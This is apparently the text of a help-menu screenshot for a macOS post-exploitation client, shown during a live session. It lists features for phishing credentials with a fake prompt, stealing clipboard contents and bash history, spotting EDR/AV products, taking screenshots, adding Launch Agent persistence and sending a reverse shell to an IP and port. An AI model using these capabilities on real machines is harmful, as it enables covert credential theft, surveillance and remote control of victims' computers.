 [SESSION 1: 192.168.57.1]>>> help
----------------------------------------------------------------------------------------------------
Help menu:
--->ALIASES<---
>systeminfo: Return useful system information
>cd [directory]: cd to the directory specified (ex: cd /home)
>list: list files and directories
>download [filename]: after you cd to directory of interest, download files of interest (one at a time)
>users: List users
>addresses: List internal address(es) for this host
>lcwd: Show current server working directory
--->COMMANDS<---
>prompt: Propmpt the user to enter credentials
>history: Grep for interesting hosts from bash history
>clipboard: Grab text in the user's clipboard
>checksecurity: Search for common EDR/AV products
>screenshot: Grap a screenshot of the OSX host
>persist: Add persistence as OSX Launch Agent
>remove: Remove the login persistence
>shell [IP]:[port]: Send a bash interactive reverse shell to IP:port (ex: shell 10.10.10.10:100)...NOTE: This is a
separate process that is unencrypted!
--->OTHER<---
>In general enter whatever Mac OS shell command you want to run. Ex: whoami, hostname, pwd, etc.
>exit: Exit the session and stop the client
----------------------------------------------------------------------------------------------------
[SESSION 1: 192.168.57.1]>>>